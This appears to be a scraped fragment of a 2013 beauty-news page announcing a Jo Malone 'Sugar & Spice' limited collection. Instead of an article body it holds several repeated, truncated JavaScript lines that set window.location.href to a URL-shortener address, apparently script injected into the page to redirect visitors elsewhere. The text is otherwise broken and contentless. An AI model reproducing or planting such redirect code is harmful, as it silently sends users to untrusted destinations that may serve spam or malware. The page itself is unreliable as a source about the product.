
Jo Malone To Launch Sugar & Spice Limited
Collection
January 28, 2013
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS